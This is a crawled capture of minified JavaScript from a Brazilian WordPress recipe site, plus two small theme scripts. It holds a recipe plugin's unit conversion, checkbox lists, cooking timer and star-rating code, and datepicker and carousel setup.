d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1){var i=this.__instance._$origin.css("opacity");1==i&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var r=e[0];n.top=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(r.top+(r.bottom-r.top)/2),r=e[e.length-1],n.bottom=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(r.top+(r.bottom-r.top)/2)}return n}}}),t}(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r});var i=e(364);e(413);function r(n){var e=t("body"),i=e.find(".wprm-recipe-ingredient"),r=window.wprmpuc_ingredients;0===e.find(".wprm-recipe-ingredient-unit-system-"+n).length&&o(e,i,r,n)}function o(t,n,e,r){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===r||c.hasOwnProperty(r)){var u=1===r?e[o].amount:c[r].amount,f=1===r?e[o].unit:c[r].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(i.a)(t),Object(i.c)(t)}t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+i].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),o(r,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient");o(r,s,window["wprmpuc_recipe_"+i].ingredients,parseInt(e.val()))})})}).call(this,e(110))},,function(t,n,e){"use strict";e.r(n),function(t){e(408),e(364),e(409),e(411),e(395);t._babelPolyfill||e(156)}.call(this,e(66))},function(t,n,e){"use strict";(function(t){e(393);"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(this,e(110))},function(t,n,e){"use strict";(function(t){e(380),e(381);var n=e(390),i=e.n(n),r=(e(410),0),o=0,s=void 0,a=void 0;function c(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(s),s=setInterval(f,1e3)}function u(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(s)}function f(){--o<=0&&(o=0,u(),clearInterval(a),new Audio(wprmp_public.timer.sound_dir+i.a).play(),l(),s=setInterval(l,2e3)),t("#wprm-timer-remaining").text(h(o));var n=100*(r-o)/r;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function l(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function p(n){clearInterval(e),clearInterval(a);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function h(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+((t-=60*e)<10?"0"+t:t)}t(document).ready(function(n){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(n){n.preventDefault(),n.stopPropagation(),function(n){p(function(){if(n>0){r=n,o=n;var e=t('<div id="wprm-timer-container"></div>').hide(),i=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),s=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),a=t('<span id="wprm-timer-remaining"></span>'),u=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),f=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");a.text(h(n)),e.append(i).append(s).append(a).append(u).append(f),t("body").append(e),c(),e.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){c()}),t(document).on("click","#wprm-timer-pause",function(t){u()}),t(document).on("click","#wprm-timer-close",function(t){p()})})}).call(this,e(110))},function(t,n){},function(t,n,e){"use strict";(function(t){e(412);wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(this,e(110))},function(t,n){},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";e.r(n);e(407),e(405)}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js
body_size: 127
content:
$('.datepicker').each(function(){
	var picker = new Pikaday({
		field: this
	});
});

   

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js
body_size: 175
content:
window.onload = function(){
    $('.carousel-depoimento').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
    $('.carousel-blog').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
}